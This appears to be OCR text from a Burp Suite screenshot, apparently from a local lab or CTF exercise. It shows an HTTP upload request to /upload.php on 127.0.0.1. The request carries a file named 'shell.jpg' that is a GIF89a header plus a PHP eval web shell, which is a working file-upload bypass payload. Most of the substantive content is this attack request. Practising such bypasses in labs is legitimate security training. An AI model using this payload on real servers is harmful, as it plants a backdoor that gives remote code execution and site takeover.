 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.9.1 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 日志 Organizer 扩展 学习
搜索 设置
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × +
发送 取消 < >
目标: http://127.0.0.1:59027 HTTP/1
请求
美化 Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 127.0.0.1:59027
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101
Firefox/133.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------263337866115271995831748793094
9 Content-Length: 276
10 Origin: http://127.0.0.1:59027
11 Connection: keep-alive
12 Referer: http://127.0.0.1:59027/
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17
18 -----------------------------263337866115271995831748793094
19 Content-Disposition: form-data; name="image"; filename="shell.jpg"
20 Content-Type: image/jpeg
21
22 GIF89a
23 <?php @eval($_POST['shell']);echo"luck"; ?>
24
25 -----------------------------263337866115271995831748793094--
26
Search
0高亮
响应
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 15
Inspector
说明
准备完毕
Event log (4) All issues (3)
内存: 263.7MB